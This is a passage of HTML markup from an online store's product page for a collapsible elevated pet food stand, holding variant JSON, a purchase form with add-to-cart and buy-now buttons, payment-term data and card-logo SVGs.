Gray&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16094&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161020858404,&quot;product_id&quot;:9526760017,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1500,&quot;height&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall.jpg?v=1751310851&quot;,&quot;variant_ids&quot;:[32170498588708,39586272509988]},&quot;available&quot;:false,&quot;name&quot;:&quot;Dexas - Single Elevated Food Stand - Small \/ Light Gray&quot;,&quot;public_title&quot;:&quot;Small \/ Light Gray&quot;,&quot;options&quot;:[&quot;Small&quot;,&quot;Light Gray&quot;],&quot;price&quot;:1499,&quot;weight&quot;:283,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;084297309091&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954689609764,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall.jpg?v=1751310851&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:32170502094884,&quot;title&quot;:&quot;Small \/ Pro Blue&quot;,&quot;option1&quot;:&quot;Small&quot;,&quot;option2&quot;:&quot;Pro Blue&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16093&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161020923940,&quot;product_id&quot;:9526760017,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1500,&quot;height&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall.jpg?v=1751310851&quot;,&quot;variant_ids&quot;:[32170502094884,32170506649636]},&quot;available&quot;:false,&quot;name&quot;:&quot;Dexas - Single Elevated Food Stand - Small \/ Pro Blue&quot;,&quot;public_title&quot;:&quot;Small \/ Pro Blue&quot;,&quot;options&quot;:[&quot;Small&quot;,&quot;Pro Blue&quot;],&quot;price&quot;:1499,&quot;weight&quot;:283,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;084297309084&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954689675300,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall.jpg?v=1751310851&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:32170505764900,&quot;title&quot;:&quot;Large \/ Fuchsia&quot;,&quot;option1&quot;:&quot;Large&quot;,&quot;option2&quot;:&quot;Fuchsia&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16095&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161020891172,&quot;product_id&quot;:9526760017,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1500,&quot;height&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall.jpg?v=1751310851&quot;,&quot;variant_ids&quot;:[32170494591012,32170505764900]},&quot;available&quot;:false,&quot;name&quot;:&quot;Dexas - Single Elevated Food Stand - Large \/ Fuchsia&quot;,&quot;public_title&quot;:&quot;Large \/ Fuchsia&quot;,&quot;options&quot;:[&quot;Large&quot;,&quot;Fuchsia&quot;],&quot;price&quot;:1699,&quot;weight&quot;:283,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;084297309107&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954689642532,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall.jpg?v=1751310851&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:32170506649636,&quot;title&quot;:&quot;Large \/ Pro Blue&quot;,&quot;option1&quot;:&quot;Large&quot;,&quot;option2&quot;:&quot;Pro Blue&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16096&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161020923940,&quot;product_id&quot;:9526760017,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1500,&quot;height&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall.jpg?v=1751310851&quot;,&quot;variant_ids&quot;:[32170502094884,32170506649636]},&quot;available&quot;:false,&quot;name&quot;:&quot;Dexas - Single Elevated Food Stand - Large \/ Pro Blue&quot;,&quot;public_title&quot;:&quot;Large \/ Pro Blue&quot;,&quot;options&quot;:[&quot;Large&quot;,&quot;Pro Blue&quot;],&quot;price&quot;:1699,&quot;weight&quot;:283,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;084297309114&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954689675300,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall.jpg?v=1751310851&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:39586272509988,&quot;title&quot;:&quot;Large \/ Light Gray&quot;,&quot;option1&quot;:&quot;Large&quot;,&quot;option2&quot;:&quot;Light Gray&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16384&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161020858404,&quot;product_id&quot;:9526760017,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1500,&quot;height&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall.jpg?v=1751310851&quot;,&quot;variant_ids&quot;:[32170498588708,39586272509988]},&quot;available&quot;:true,&quot;name&quot;:&quot;Dexas - Single Elevated Food Stand - Large \/ Light Gray&quot;,&quot;public_title&quot;:&quot;Large \/ Light Gray&quot;,&quot;options&quot;:[&quot;Large&quot;,&quot;Light Gray&quot;],&quot;price&quot;:1699,&quot;weight&quot;:283,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;84297309121&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954689609764,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall.jpg?v=1751310851&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall.jpg?v=1751310851&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall.jpg?v=1751310851&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall.jpg?v=1751310851&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall3.jpg?v=1751310851&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall3.jpg?v=1751310851&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall3.jpg?v=1751310851&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall.jpg?v=1751310851&quot;,&quot;options&quot;:[&quot;Size&quot;,&quot;Color&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26954689609764,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall.jpg?v=1751310851&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall.jpg?v=1751310851&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:26954689642532,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall.jpg?v=1751310851&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall.jpg?v=1751310851&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:26954689675300,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall.jpg?v=1751310851&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall.jpg?v=1751310851&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:26954689708068,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall3.jpg?v=1751310851&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall3.jpg?v=1751310851&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:26954689740836,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall3.jpg?v=1751310851&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall3.jpg?v=1751310851&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:26954689773604,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall3.jpg?v=1751310851&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall3.jpg?v=1751310851&quot;,&quot;width&quot;:1500}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp style=\&quot;text-align: left;\&quot;\u003e \u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eGot a pet on the move or chilling at home? This elevated food stand includes a solo bowl that can pop out and be used separately (or as part of the set).\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSmall:\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\&quot;a-list-item\&quot;\u003eItem measures: 8 x 8 x 1.25 in\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\&quot;a-list-item\&quot;\u003eBowl has a 1.5 Cup\/12-Ounce capacity\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\&quot;a-list-item\&quot;\u003e 4\&quot; from floor to top of bowl.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eLarge:\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eItem measures 10 x 10 x 1.25 In\u003c\/li\u003e\n\u003cli\u003eBowl has a 4 cup capacity\u003c\/li\u003e\n\u003cli\u003e5\&quot; from floor to top of bowl.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eBoth bowls and feeder legs collapse to 1.5-inches In height for easy storage\u003c\/li\u003e\n\u003cli\u003eIdeal for traveling or everyday use\u003c\/li\u003e\n\u003cli\u003eDishwasher safe\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/ul\u003e&quot;}"
  data-product-title="Dexas - Single Elevated Food Stand"
  
  data-product-id="9526760017"
>

  <form method="post" action="/cart/add" id="product_form_9526760017" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="2">
    
      <div
      class="select   more-select

        
      "
    >
     
 
      <select
        id="product-select-9526760017template--21789293019172__main"
        name="id"
        class="multi_select"
        data-variants
      >
        
          <option
            
            value="32170494591012"
            data-featured-image="files/fucshiasmall.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/fucshiasmall_600x.jpg?v=1751310851"
            data-sku="SV16092"
          >
            Small / Fuchsia
          </option>
        
          <option
            
            value="32170498588708"
            data-featured-image="files/graysmall.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/graysmall_600x.jpg?v=1751310851"
            data-sku="SV16094"
          >
            Small / Light Gray
          </option>
        
          <option
            
            value="32170502094884"
            data-featured-image="files/probluesmall.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/probluesmall_600x.jpg?v=1751310851"
            data-sku="SV16093"
          >
            Small / Pro Blue
          </option>
        
          <option
            
            value="32170505764900"
            data-featured-image="files/fucshiasmall.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/fucshiasmall_600x.jpg?v=1751310851"
            data-sku="SV16095"
          >
            Large / Fuchsia
          </option>
        
          <option
            
            value="32170506649636"
            data-featured-image="files/probluesmall.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/probluesmall_600x.jpg?v=1751310851"
            data-sku="SV16096"
          >
            Large / Pro Blue
          </option>
        
          <option
            
              selected="selected"
            
            value="39586272509988"
            data-featured-image="files/graysmall.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/graysmall_600x.jpg?v=1751310851"
            data-sku="SV16384"
          >
            Large / Light Gray
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="39586272509988" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:32170494591012,&quot;price_per_term&quot;:&quot;$7.49&quot;,&quot;full_price&quot;:&quot;$14.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32170498588708,&quot;price_per_term&quot;:&quot;$7.49&quot;,&quot;full_price&quot;:&quot;$14.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32170502094884,&quot;price_per_term&quot;:&quot;$7.49&quot;,&quot;full_price&quot;:&quot;$14.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32170505764900,&quot;price_per_term&quot;:&quot;$8.49&quot;,&quot;full_price&quot;:&quot;$16.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32170506649636,&quot;price_per_term&quot;:&quot;$8.49&quot;,&quot;full_price&quot;:&quot;$16.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39586272509988,&quot;price_per_term&quot;:&quot;$8.49&quot;,&quot;full_price&quot;:&quot;$16.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
